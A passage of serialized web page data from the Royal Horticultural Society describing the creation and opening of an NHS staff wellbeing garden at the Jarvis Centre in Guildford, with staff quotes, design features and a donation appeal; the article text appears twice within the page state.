the garden were kindly donated by \u003Cstrong>\u003Ca href=\\\\\"https://www.gardena.com/uk\\\\\" target=\\\\\"_blank\\\\\">GARDENA tools\u003C/a>\u003C/strong>.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Charlotte Ashe, RHS Secondary Education Facilitator who volunteered on this&nbsp;project, said:\u003C/p>\u003Cblockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;It felt good to work hard towards a common goal and to see the outcome so quickly. The transformation was exhilarating!&rdquo;\u003C/p>\u003C/blockquote>A mature apple tree in the previously neglected grassed bank is now the focal point of the wellbeing garden. Other key elements include a native wildflower meadow, herbaceous planting for year-round interest (\u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/helenium\\\\\">\u003Cem>\u003Cstrong>Helenium\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/aster\\\\\">\u003Cem>\u003Cstrong>Aster\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/hylotelephium\\\\\">\u003Cstrong>\u003Cem>Sedum\u003C/em>\u003C/strong>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/crocosmia\\\\\">\u003Cem>\u003Cstrong>Crocosmia\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/geranium\\\\\">\u003Cem>\u003Cstrong>Geranium\u003C/strong>\u003C/em>\u003C/a>, spring bulbs and grasses) and herbs such as \u003Ca href=\\\\\"http://www.rhs.org.uk/plants/384211/salvia-rosmarinus-(ro)/details\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>rosemary\u003C/strong>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/lavender\\\\\">\u003Cstrong>lavender\u003C/strong>\u003C/a> and \u003Ca href=\\\\\"http://www.rhs.org.uk/herbs/marjoram/grow-your-own\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>majoram\u003C/strong>\u003C/a> for a sensory experience. A compost bin, initially not included in the design, has also been added.\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>The Jolly Jarvis Garden\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/a8982cff-8f08-44de-ad28-adeda3a1cccf/ribbon-cutting.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/616a6631-7265-48d5-9f36-90b803e85b27/herb-potting-up-activity.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The Wellbeing Garden was officially opened with a ribbon-cutting ceremony\",\"rightImageCaption\":\"Guests potted up alpines and herbs\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">In April 2024, the garden was officially opened with a ribbon-cutting ceremony attended by NHS and RHS staff. Guests potted up alpines and herbs, tried nature journaling and collaboratively named the garden &ndash; the winning vote was &lsquo;The Jolly Jarvis Garden&rsquo;. NHS Wellbeing &amp; Inclusion Practitioner Zareena Lilley-Wane, who was instrumental in advocating for a garden to be built, said: &ldquo;I had a dream about having a garden, but the space provided is even better than I could have imagined. Even just 20 minutes in nature can be very powerful. The garden is a way of valuing frontline staff.&rdquo;\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>A place to lift the spirits\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/2698ade3-a06c-4d1b-93ef-ff0cde3f21c3/making-lavender-bags-session.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/b4b371a9-cb47-4ce1-8f50-c1264ec9a306/nature-journalling-activity-in-garden.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"NHS staff took part in wellbeing sessions and made their own lavender bags\",\"rightImageCaption\":\"Attendants of the Wellbeing Garden opening ceremony tried nature journaling\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">The space is maintained by the NHS garden maintenance team and NHS staff volunteer team. Outdoor workshops with staff take twice a month and are run by the RHS Community Outreach team, encouraging staff to get outside and reconnect with nature while also learning a new skill.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Catherine Aikin-Sneath, Jarvis Centre Administrator,&nbsp;said:\u003C/p>\u003Cblockquote>\u003Cdiv paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;The garden lifts my spirits just to walk past it, especially now the greenery is starting visibly to grow. You&rsquo;ve really worked magic there.&rdquo;\u003C/div>\u003C/blockquote>\u003Cp>The Jarvis Centre Wellbeing Garden is one of 12 gardens being built around England in collaboration with the NHS Property&nbsp;Services.&nbsp;Funded by NHS Property Services as part of their Corporate Social Responsibility programme, the gardens aim to improve the biodiversity of community-based healthcare centres, while also creating outdoor spaces suitable for green social prescribing and other therapeutic treatment. This programme is funded separately from funding used for frontline care.\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"title\":\"Support NHS wellbeing gardens\",\"leftHeading\":\"\",\"leftText\":\"\",\"rightHeading\":\"\",\"rightText\":\"Help create NHS wellbeing gardens where care goes beyond the hospital walls.\u003Cstrong>&nbsp;\u003C/strong>Your gift can bring nature into NHS hospitals across the UK, creating safe and welcoming green spaces for patients, staff and local communities. From quiet places to pause and reflect, to shared gardening spaces that bring people together, NHS wellbeing gardens support wellbeing in all its forms. Donate today to help grow greener, healthier hospital environments where people and nature can thrive.\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"leftImage\":\"/getmedia/9c7d28da-0358-49a1-a9be-3b0005b91c6c/NHS-staff-laughing.jpg?width=940&height=627&ext=.jpg\",\"leftImageCopyright\":\"\",\"leftImageCaption\":\"\",\"leftLinkText\":\"\",\"rightImage\":\"\",\"rightImageCopyright\":\"\",\"rightImageCaption\":\"\",\"rightLinkText\":\"Donate now\",\"leftLink\":\"\",\"rightLink\":\"https://support.rhs.org.uk/donate.aspx?appealcode=CHGDM1ONL1 \",\"introText\":\"\",\"isRightLinkTargetBlank\":true},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":false,\"header\":\"NHS wellbeing gardens\",\"content\":\"Developing wellbeing spaces for staff, patients and the local community\",\"url\":\"/get-involved/nhs-wellbeing-gardens\",\"image\":\"/getmedia/98c2e768-e422-4108-8058-af24dcdfb076/web-use-university-hospital-lewisham-healing-garden-celebration-day.jpg\"},{\"collapse\":false,\"header\":\"Colchester Hospital Wellbeing Garden\",\"content\":\"Designed to give NHS staff, patients and visitors somewhere to rest and relax\",\"image\":\"/getmedia/28be6639-cf5c-4eb4-b45b-f94859141ece/colchester-design-visual-two.jpg\",\"url\":\"/get-involved/nhs-wellbeing-gardens/colchester-wellbeing-garden\"},{\"collapse\":true,\"header\":\"Community gardening\",\"content\":\"Connecting people, plants and places\",\"url\":\"/get-involved/community-gardening\",\"image\":\"/getmedia/d79f7e1e-3243-4f05-8235-42a6b62c5467/Harvesting-at-Redhill-Allotments.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"header\":\"Health and wellbeing\",\"content\":\"Discover the amazing benefits of gardening\",\"image\":\"/getmedia/aec1c35d-5627-4919-be5e-b697464c4eb7/Family-gardening-session-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/health-and-wellbeing\"}],\"description\":\"\",\"title\":\"More from the RHS\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities\" target=\"_blank\">\u003Cimg src=\"/getmedia/4233d822-5c23-4ae4-8110-d57c1bd8f45e/The-Queens-Jubilee-Pollinator-Garden-Amersham-Bloom\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">RHS Communities newsletter\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Stay connected to RHS Communities with our monthly email newsletter to keep up to date with the world of community gardening, including helpful tips, advice and stories.\u003C/p>\r\n                        \u003Ca class=\"button button--theme button--w-100 button--w-auto-sm\" href=\"https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities\" target=\"_blank\">\r\n                            \u003Cspan class=\"button__text\">Sign up\u003C/span>\r\n                            \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>\r\n\r\n  \r\n                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 09 Jan 2026 17:47:03 GMT"],"content-length":["18066"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=e250d7f8-0659-44a3-96d6-c28efecc2a66","responseType":"json"},"generalPageDetailsStateKey_e250d7f8-0659-44a3-96d6-c28efecc2a66":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"\u003Cp>The transformation of an outdoor area into a wellbeing garden&nbsp;at the Jarvis Centre in Guildford, Surrey offers NHS staff a &ldquo;space to breathe&rdquo;\u003C/p>\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Jarvis Breast Screening Centre Wellbeing Garden\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/6156e89a-2e07-42d0-8e8b-96caefc4c7c7/nhs-staff-in-garden.jpg?width=940&height=627&ext=.jp\",\"rightText\":\"\",\"rightImage\":\"/getmedia/1c3f509c-36b5-4e74-aab6-a9d8b29073f6/jarvis-centre-zareena.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The Wellbeing Garden offers NHS staff space to socialise and take a moment for themselves\",\"rightImageCaption\":\"NHS staff who work at the Jarvis Centre celebrate the opening of the new community garden\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">\u003Cstrong>Jarvis Breast Screening Centre&rsquo;s garden at a glance:\u003C/strong>\u003C/p>\u003Cul>\u003Cli>Type of garden: hospital grounds\u003C/li>\u003Cli>Location: Jarvis Centre Guilford, Surrey\u003C/li>\u003Cli>Budget:&nbsp;&pound;16,430\u003C/li>\u003Cli>Dimension: 117 square metres\u003C/li>\u003Cli>Implementation phase: one week in February&nbsp;2024\u003C/li>\u003Cli>Key features: wheelchair-accessible pathways, a roofed pergola, a&nbsp;prayer area, low-maintenance planting, a wildlife area, seats\u003C/li>\u003C/ul>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch3 paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">No staff room &ndash; no problem!\u003C/h3>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">The need for a &ldquo;space to breathe&rdquo; at the Jarvis Centre in Guildford, Surrey, an NHS site providing medical services from Paediatrics to Breast Cancer Screening, was identified through a consultation process run by the RHS and the NHS in 2023.\u003Cbr />\u003Cbr />The grounds of the Jarvis Centre were neglected, overgrown and had been subject to antisocial behaviour. Staff felt that a well-designed garden looked after by the community could help foster pride in the local area. It would also provide staff with an area to sit and eat their lunch, as there is no staff room inside the building.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Zareena Lilley-Wane, NHS Wellbeing &amp; Inclusion Practitioner, said:\u003C/p>\u003Cblockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;I ran wellbeing sessions with staff where we identified the need for a space to pray, to have lunch and generally mix with other staff.&rdquo;\u003C/p>\u003C/blockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Creating a garden would allow teams to decompress and take a moment for themselves during a busy day in a clinical environment and give them a place where they could socialise with colleagues. It would also offer people an area to pray, or for patients and their families to reflect on news following diagnosis or treatment.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;The staff on site were lacking any space to take time away from their often-stressful days,&rdquo;&nbsp;said Lettie Irving, RHS Senior Community Outreach Advisor. &ldquo;The garden offers a peaceful sanctuary for staff and patients to take time to breathe.&rdquo;\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">After consultations with staff, the vision became reality in early 2024. Garden designer Dave Green met with the NHS teams, including those in community nursing and paediatrics, to create a garden that met the needs of those who would be using it the most.\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"title\":\"\u003Ch4>Some of the design elements they came up with as a group included:\u003C/h4>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\u003Cul>\u003Cli>A prayer area for people of Muslim faith\u003C/li>\u003Cli>Low-maintenance planting, as staff don&rsquo;t have much spare time\u003C/li>\u003Cli>Inspiration from the local river, which is a bit too far to visit on a lunch break\u003C/li>\u003Cli>Colourful elements to bring joy\u003C/li>\u003Cli>Signage and a name for the garden, to promote its importance\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\u003Cul>\u003Cli>Wheelchair-accessible pathways\u003C/li>\u003Cli>A mix of communal seating for groups and private seating for people to have a moment to themselves\u003C/li>\u003Cli>A place to shelter from both sun and rain\u003C/li>\u003Cli>A sense of privacy, as the garden is near a road\u003C/li>\u003Cli>A wildlife area with soft planting, to create the feeling of being secluded in nature\u003C/li>\u003C/ul>\",\"rightImage\":\"\",\"leftImageCaption\":\"\",\"rightImageCaption\":\"\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>The rain didn’t stop play\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/3c581d86-38be-45f3-b036-f43f4dd443d7/build-week-team.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/a664fc4c-755b-45c6-9098-6d04133bc8ee/jarvis-david.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The garden came to life thanks to a team effort\",\"rightImageCaption\":\"Landscaper Dave Wallbridge helped to build the Garden\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">The garden came to life in February 2024, thanks to a team effort from landscaper Dave Wallbridge from DW Outdoor Living, NHS Property Services members and RHS staff and students. The dedicated team worked from Monday to Friday, through pouring rain, to transform the previously unused space into a uniquely designed, welcoming garden. The team installed a path through the garden as well as a wooden seating area and a sheltered space for workshops to take place. They also laid wildflower turf and planted herbaceous plants and shrubs, allowing visitors to be truly immersed in nature.&nbsp;Tools to help maintain the garden were kindly donated by \u003Cstrong>\u003Ca href=\\\\\"https://www.gardena.com/uk\\\\\" target=\\\\\"_blank\\\\\">GARDENA tools\u003C/a>\u003C/strong>.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Charlotte Ashe, RHS Secondary Education Facilitator who volunteered on this&nbsp;project, said:\u003C/p>\u003Cblockquote>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;It felt good to work hard towards a common goal and to see the outcome so quickly. The transformation was exhilarating!&rdquo;\u003C/p>\u003C/blockquote>A mature apple tree in the previously neglected grassed bank is now the focal point of the wellbeing garden. Other key elements include a native wildflower meadow, herbaceous planting for year-round interest (\u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/helenium\\\\\">\u003Cem>\u003Cstrong>Helenium\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/aster\\\\\">\u003Cem>\u003Cstrong>Aster\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/hylotelephium\\\\\">\u003Cstrong>\u003Cem>Sedum\u003C/em>\u003C/strong>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/crocosmia\\\\\">\u003Cem>\u003Cstrong>Crocosmia\u003C/strong>\u003C/em>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/geranium\\\\\">\u003Cem>\u003Cstrong>Geranium\u003C/strong>\u003C/em>\u003C/a>, spring bulbs and grasses) and herbs such as \u003Ca href=\\\\\"http://www.rhs.org.uk/plants/384211/salvia-rosmarinus-(ro)/details\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>rosemary\u003C/strong>\u003C/a>, \u003Ca href=\\\\\"https://staging.rhs.org.uk/plants/lavender\\\\\">\u003Cstrong>lavender\u003C/strong>\u003C/a> and \u003Ca href=\\\\\"http://www.rhs.org.uk/herbs/marjoram/grow-your-own\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>majoram\u003C/strong>\u003C/a> for a sensory experience. A compost bin, initially not included in the design, has also been added.\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>The Jolly Jarvis Garden\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/a8982cff-8f08-44de-ad28-adeda3a1cccf/ribbon-cutting.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/616a6631-7265-48d5-9f36-90b803e85b27/herb-potting-up-activity.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"The Wellbeing Garden was officially opened with a ribbon-cutting ceremony\",\"rightImageCaption\":\"Guests potted up alpines and herbs\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">In April 2024, the garden was officially opened with a ribbon-cutting ceremony attended by NHS and RHS staff. Guests potted up alpines and herbs, tried nature journaling and collaboratively named the garden &ndash; the winning vote was &lsquo;The Jolly Jarvis Garden&rsquo;. NHS Wellbeing &amp; Inclusion Practitioner Zareena Lilley-Wane, who was instrumental in advocating for a garden to be built, said: &ldquo;I had a dream about having a garden, but the space provided is even better than I could have imagined. Even just 20 minutes in nature can be very powerful. The garden is a way of valuing frontline staff.&rdquo;\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"title\":\"\u003Ch3>A place to lift the spirits\u003C/h3>\",\"headingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3},\"leftText\":\"\",\"leftImage\":\"/getmedia/2698ade3-a06c-4d1b-93ef-ff0cde3f21c3/making-lavender-bags-session.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\",\"rightImage\":\"/getmedia/b4b371a9-cb47-4ce1-8f50-c1264ec9a306/nature-journalling-activity-in-garden.jpg?width=940&height=627&ext=.jpg\",\"leftImageCaption\":\"NHS staff took part in wellbeing sessions and made their own lavender bags\",\"rightImageCaption\":\"Attendants of the Wellbeing Garden opening ceremony tried nature journaling\",\"leftImageCopyright\":\"\",\"rightHeading\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{193}\\\\\" paraid=\\\\\"856594632\\\\\">The space is maintained by the NHS garden maintenance team and NHS staff volunteer team. Outdoor workshops with staff take twice a month and are run by the RHS Community Outreach team, encouraging staff to get outside and reconnect with nature while also learning a new skill.\u003C/p>\u003Cp paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">Catherine Aikin-Sneath, Jarvis Centre Administrator,&nbsp;said:\u003C/p>\u003Cblockquote>\u003Cdiv paraeid=\\\\\"{6063c372-1cfe-4b42-af5f-e617f7ea9afb}{205}\\\\\" paraid=\\\\\"1448648074\\\\\">&ldquo;The garden lifts my spirits just to walk past it, especially now the greenery is starting visibly to grow. You&rsquo;ve really worked magic there.&rdquo;\u003C/div>\u003C/blockquote>\u003Cp>The Jarvis Centre Wellbeing Garden is one of 12 gardens being built around England in collaboration with the NHS Property&nbsp;Services.&nbsp;Funded by NHS Property Services as part of their Corporate Social Responsibility programme, the gardens aim to improve the biodiversity of community-based healthcare centres, while also creating outdoor spaces suitable for green social prescribing and other therapeutic treatment. This programme is funded separately from funding used for frontline care.\u003C/p>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-text-two-column content='{\"content\":{\"title\":\"Support NHS wellbeing gardens\",\"leftHeading\":\"\",\"leftText\":\"\",\"rightHeading\":\"\",\"rightText\":\"Help create NHS wellbeing gardens where care goes beyond the hospital walls.\u003Cstrong>&nbsp;\u003C/strong>Your gift can bring nature into NHS hospitals across the UK, creating safe and welcoming green spaces for patients, staff and local communities. From quiet places to pause and reflect, to shared gardening spaces that bring people together, NHS wellbeing gardens support wellbeing in all its forms. Donate today to help grow greener, healthier hospital environments where people and nature can thrive.\",\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"leftImage\":\"/getmedia/9c7d28da-0358-49a1-a9be-3b0005b91c6c/NHS-staff-laughing.jpg?width=940&height=627&ext=.jpg\",\"leftImageCopyright\":\"\",\"leftImageCaption\":\"\",\"leftLinkText\":\"\",\"rightImage\":\"\",\"rightImageCopyright\":\"\",\"rightImageCaption\":\"\",\"rightLinkText\":\"Donate now\",\"leftLink\":\"\",\"rightLink\":\"https://support.rhs.org.uk/donate.aspx?appealcode=CHGDM1ONL1 \",\"introText\":\"\",\"isRightLinkTargetBlank\":true},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":false,\"header\":\"NHS wellbeing gardens\",\"content\":\"Developing wellbeing spaces for staff, patients and the local community\",\"url\":\"/get-involved/nhs-wellbeing-gardens\",\"image\":\"/getmedia/98c2e768-e422-4108-8058-af24dcdfb076/web-use-university-hospital-lewisham-healing-garden-celebration-day.jpg\"},{\"collapse\":false,\"header\":\"Colchester Hospital Wellbeing Garden\",\"content\":\"Designed to give NHS staff, patients and visitors somewhere to rest and relax\",\"image\":\"/getmedia/28be6639-cf5c-4eb4-b45b-f94859141ece/colchester-design-visual-two.jpg\",\"url\":\"/get-involved/nhs-wellbeing-gardens/colchester-wellbeing-garden\"},{\"collapse\":true,\"header\":\"Community gardening\",\"content\":\"Connecting people, plants and places\",\"url\":\"/get-involved/community-gardening\",\"image\":\"/getmedia/d79f7e1e-3243-4f05-8235-42a6b62c5467/Harvesting-at-Redhill-Allotments.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"header\":\"Health and wellbeing\",\"content\":\"Discover the amazing benefits of gardening\",\"image\":\"/getmedia/aec1c35d-5627-4919-be5e-b697464c4eb7/Family-gardening-session-940x627.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/advice/health-and-wellbeing\"}],\"description\":\"\",\"title\":\"More from the RHS\",\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://emails.rhs.org.uk/p/7DBY-1SY/rhscommunities\" target=\"_blank\">\u003Cimg 